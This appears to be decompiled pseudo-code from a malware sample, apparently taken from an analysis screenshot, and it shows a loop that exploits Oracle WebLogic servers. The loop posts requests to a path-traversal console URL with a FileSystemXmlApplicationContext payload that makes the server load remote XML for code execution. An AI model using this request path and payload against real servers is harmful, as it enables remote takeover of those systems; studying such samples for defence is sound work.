 28
29 ((void (*)(void))loc_454B24)();
30 v19 = v8;
31 v2 = 0LL;
32 v3 = (__int64 *)&v20;
33 while ( v2 < 2 )
34 {
35 v14 = v2;
36 v18 = v3;
37 v12 = v3[1];
38 v15 = *v3;
39 ((void (*)(void))loc_45477E)();
40 v21 = "/console/images/%252e%252e/console.portal";
41 v22 = 41LL;
42 v24 = &RTYPE_bool;
43 v25 = &unk_9A5A40;
44 runtime_makemap_small();
45 v17 = v7;
46 v9 = runtime_mapassign_faststr((__int64)&RTYPE_exploit_Values, v7, (__int64)"_nfpb", 5LL);
47 v4 = (_QWORD *)v9;
48 *(_QWORD *)(v9 + 8) = 4LL;
49 if ( dword_F84310 )
50 runtime_gcWriteBarrier();
51 else
52 *v4 = &dword_7D2B60;
53 v9 = runtime_mapassign_faststr((__int64)&RTYPE_exploit_Values, v17, (__int64)"_pageLabela123456789a1b2c3d", 10LL);
54 v5 = (_QWORD *)v9;
55 *(_QWORD *)(v9 + 8) = 0LL;
56 if ( dword_F84310 )
57 runtime_gcWriteBarrier();
58 else
59 *v5 = 0LL;
60 v10 = runtime_concatstring4(
61 0LL,
62 (__int64)"com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext(%22&",
63 91LL,
64 *(_QWORD *)(qword_F64C60 + 32),
65 *(_QWORD *)(qword_F64C60 + 40),
66 v15,
67 v12,
68 (__int64)"%22)",
69 4LL);
70 v16 = v10;
71 v13 = v11;
72 v9 = runtime_mapassign_faststr((__int64)&RTYPE_exploit_Values, v17, (__int64)"handlehangupharrw;hcirc;", 6LL);
73 v6 = (_QWORD *)v9;
74 *(_QWORD *)(v9 + 8) = v13;
75 if ( dword_F84310 )
76 runtime_gcWriteBarrier();
77 else
78 *v6 = v16;
79 v23 = v17;
80 ((void (*)(void))loc_454AB4)();
81 v8[1] = shell_exploit__ptr_Session_Post(a2, v8[0]);
82 v3 = v18 + 2;
83 v2 = v14 + 1;
84 }